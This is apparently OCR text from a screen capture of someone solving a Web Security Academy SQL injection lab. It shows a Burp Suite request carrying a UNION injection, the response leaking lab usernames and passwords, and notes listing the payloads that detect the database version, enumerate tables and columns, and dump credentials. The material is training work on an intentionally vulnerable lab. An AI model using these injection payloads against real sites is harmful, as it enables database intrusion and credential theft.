 Burp Suite Community E...
PostgreSQL: Document...
sql-injection - File Mana...
● notes.txt - lab-09 - Vis...
12:30 AM
PostgreSQL: Documentation: 9.5: columns - Mozilla Firefox
Web Security Ac
Lab: SQL injectio
SQL injection che
SQL injection att
PostgreSQL: Doc
https://www.postgresql.org/docs/9.5/infosch
Burp
AV
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac411f7a1e1a9b9a80b501b7005b003e.web-sec...
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=
Accessories'+UNION+select+username_pxqwui,+pas
sword_bfvoxs+from+users_xacgsm-- HTTP/1.1
2 Host:
ac411f7a1e1a9b9a80b501b7005b003e.web-security-
academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
8bxfBT17Nhgki86XwYJZbxJaqotUdcDO
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
91 <tr>
92 <th>
Six Pack Beer Belt
</th>
93 <td>
The Six Pack Beer Belt - bec
94 Say goodbye to long queues a
95 Simply strap it on and load
</td>
96 </tr>
97 <tr>
98 <th>
administrator
</th>
99 <td>
9g91jpytvv5c091xpjxc
</td>
100 </tr>
101 <tr>
102 <th>
carlos
</th>
103 <td>
1puzcvrnjphtd7x7sqcg
admini
1 match
8,326 bytes | 118 mil
data_type
character_data
Data type of the column, if it is a built-in type, or
ARRAY if it is some array (in that case, see the view
element_types), else USER-DEFINED (in that case,
the type is identified in udt_name and associated
columns). If the column is based on a domain, this
column refers to the type underlying the domain (and
the domain is identified in domain_name and
associated columns).
● notes.txt - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-09
notes.txt
sqli-lab-09.py
OUTLINE
notes.txt ● sqli-lab-09.py
notes.txt
18
19 3. Version of the database
20 ' UNION SELECT @@version, NULL-- -> not Microsoft
21 ' UNION SELECT version(), NULL-- -> 200 OK
22 PostgreSQL 11.11 (Debian 11.11-1.pgdg90+1)
23
24 4. Output the list of table names in the database
25
26 ' UNION SELECT table_name, NULL FROM information_schema.
tables--
27
28 users_xacgsm
29
30 5. Output the column names of the table
31
32 ' UNION SELECT column_name, NULL FROM information_schema.
columns WHERE table_name = 'users_xacgsm'--
33
34 username_pxqwui
35 password_bfvoxs
36
37 6. Output the usernames and passwords
38
39 ' UNION select username_pxqwui, password_bfvoxs from
users_xacgsm--
40
41 administrator
42 9g91jpytvv5c091xpjxc
43
44
45
1
1
Python 3.9.1 64-bit 0 0 10 plaintext | notes.txt Ln 42, Col 21 Spaces: 4 UTF-8 LF Plain Text